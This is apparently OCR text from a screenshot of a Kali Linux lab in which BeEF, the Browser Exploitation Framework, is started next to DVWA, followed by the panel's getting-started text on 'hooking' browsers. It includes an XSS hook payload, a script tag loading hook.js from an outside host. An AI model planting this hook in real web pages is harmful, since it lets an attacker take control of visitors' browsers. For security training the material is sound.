 (kali㉿kali)-[~]
$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; ve
Active: active (running) since Thu 2021-02-04 23:16:39 EST; 5s ago
Main PID: 24314 (ruby)
Tasks: 10 (limit: 2308)
Memory: 142.1M
CGroup: /system.slice/beef-xss.service
├─24314 ruby /usr/share/beef-xss/beef
└─24325 nodejs /tmp/execjs20210204-24314-ornr50js
Home
Instructions
Setup
Brute Force
Command Execu
File Inclusion
SQL Injection
SQL Injection (B
Upload
XSS stored
Inspector
Console
Debugger
127.0.0.1:3000/ui/panel
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Secur
Hooked Browsers
Online Browsers
Offline Browsers
Getting Started
Logs
Zombies
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you
can point a browser towards the basic demo page here, or the advanced version here.
If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link
into your browser's bookmark bar, then simply click the shortcut on another page: Hook Me!
After a browser is hooked into the framework they will appear in the 'Hooked Browsers' panel on the
left. Hooked browsers will appear in either an online or offline state, depending on how recently they